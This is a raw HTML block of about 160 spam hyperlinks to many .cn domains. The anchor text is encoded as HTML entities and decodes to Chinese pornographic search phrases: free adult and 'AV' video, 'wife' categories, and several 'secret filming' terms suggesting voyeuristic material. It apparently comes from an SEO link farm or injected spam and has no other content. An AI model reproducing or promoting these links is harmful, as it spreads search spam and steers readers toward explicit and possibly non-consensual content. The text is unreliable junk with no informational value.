<a href="http://tclsltd.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://aprj.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anyxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://csftwx.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhdhtz.cn" target="_blank">91&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ieroc.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://senboya.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://linxiaoqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aitianwen.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52sws.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taopou.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohuatengda.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://net0086.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ndnwt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wohx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x5927;&#x6218;&#x519C;&#x6751;&#x719F;&#x5987;91</a>|
<a href="http://mlhes.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://b171.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://bjxiaofangqicai.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;3p</a>|
<a href="http://fenka.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inmobile.cn" target="_blank">av&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://1bt9q.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://runzhun.cn" target="_blank">&#x65E5;&#x672C; &#x56FD;&#x4EA7; &#x6B27;&#x7F8E;</a>|
<a href="http://sxsancai.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://right-edu.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://lithic.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hipg.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://2b6b.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://geekcome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://xgmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://cylinders.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://xucu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ezwb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://jxxyslc.cn" target="_blank">&#x56FD;&#x4EA7;+&#x6B27;&#x6D32;+&#x65E5;&#x672C;+&#x7F8E;&#x56FD;</a>|
<a href="http://k419.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://fengyunshu.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://manshengtiming.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jinyingedu.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaolashop.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzvalve.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://senkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://toubin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://28944.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://3pdown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://donggun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;51</a>|
<a href="http://joinad.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://paiphui.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgqiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yqshenhong.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://zipte.cn" target="_blank">&#x53C8;&#x9EC4;&#x53C8;&#x8272;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://loretw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://itu4.com.cn" target="_blank">&#x73A9;&#x5F04;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zzwcw.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://latmcq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jnwst.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nxyp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://3kela.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x5F55;&#x50CF;i</a>|
<a href="http://zhwqn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://oyqw.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x7EA2;&#x6843;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://txvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zb9i.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fkqb.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x591C;</a>|
<a href="http://szguowei.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;</a>|
<a href="http://chaisa.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qozam.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://myhome-hs.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eeiii.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://vividracing.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://3333383.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx</a>|
<a href="http://otdds.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://index5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mouheng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://obsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x786C;&#x53C8;&#x5927;</a>|
<a href="http://prevideo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengshijiahua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7EFC;&#x5408;</a>|
<a href="http://gjlo93j.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://p2pcredit.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qudown.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://slinn.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://tianlaiba.cn" target="_blank">y&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://jsbwbp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hm.jx.cn" target="_blank">&#x871C;&#x81C0;&#x7CBE;&#x54C1;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ajfe.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tao893.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x8272;&#x5802;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://polowang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kkway.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://paintplus.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zh78.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://ktpg.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://lnui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://x9981.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://rsxlzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youcoco.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://yhprint.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://geotrip.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://shshijian.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://hnylsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6CE2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://talog.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kt400.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E5D;&#x4E5D;</a>|
<a href="http://021zy.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://huangliru.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://zenstudio.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pianruo.cn" target="_blank">&#x6625;&#x8272;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://scsthy.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://mznth3z.cn" target="_blank">51&#x88AB;&#x516C;&#x73A9;&#x5F04;..&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://houjia.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://watsoms.com.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://gang8.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://vovip.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999</a>|
<a href="http://ycbczc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://albizia.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vocg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://jzsqgb.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://efuu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://px0858.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://se6c.cn" target="_blank">&#x592B;&#x76EE;&#x524D;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://soyuw.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x8272;</a>|
<a href="http://qisec.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;9</a>|
<a href="http://fenka.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cwup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://henkai.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://bebie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x7537;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangpanys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://ft777.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://moune.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://faensa.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://yangzhi2.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://smsrf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://waimao123.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://168mh.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://andp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
